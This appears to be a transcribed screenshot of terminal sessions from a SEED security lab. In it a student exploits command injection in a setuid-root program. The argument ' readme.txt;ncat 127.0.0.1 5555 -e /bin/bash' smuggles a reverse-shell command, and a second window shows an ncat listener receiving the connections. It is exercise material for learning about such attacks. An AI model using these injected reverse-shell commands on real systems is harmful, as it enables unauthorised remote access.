 指令.txt
终端
终端
[06/29/21]seed@VM:~/lab3$ ./command " readme.txt;ncat 127.0.0.1 5555 -e /bin/bas
h"
ERROR: ld.so: object '/home/seed/lib/boost/libboost_program_options.so.1.64.0' f
rom LD_PRELOAD cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object '/home/seed/lib/boost/libboost_filesystem.so.1.64.0' from L
D_PRELOAD cannot be preloaded (cannot open shared object file): ignored.
ERROR: ld.so: object '/home/seed/lib/boost/libboost_system.so.1.64.0' from LD_PR
ELOAD cannot be preloaded (cannot open shared object file): ignored.
[06/29/21]seed@VM:~/lab3$ sudo chown root command
[sudo] seed 的密码：
[06/29/21]seed@VM:~/lab3$ sudo chmod 4755 command
[06/29/21]seed@VM:~/lab3$ ./command " readme.txt;ncat 127.0.0.1 5555 -e /bin/bas
h"
[06/29/21]seed@VM:~/lab3$ ./command " readme.txt;ncat 127.0.0.1 5555 -e /bin/bas
h"
Hello, ChenYifan!
sh: 1: ncat: Permission denied
[06/29/21]seed@VM:~/lab3$
终端
[06/29/21]seed@VM:~$ ncat -lvp 5555
Ncat: Version 7.01 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:41212.
[06/29/21]seed@VM:~$ ncat -lvp 5555
Ncat: Version 7.01 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:41214.
[06/29/21]seed@VM:~$ ncat -lvp 5555
Ncat: Version 7.01 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555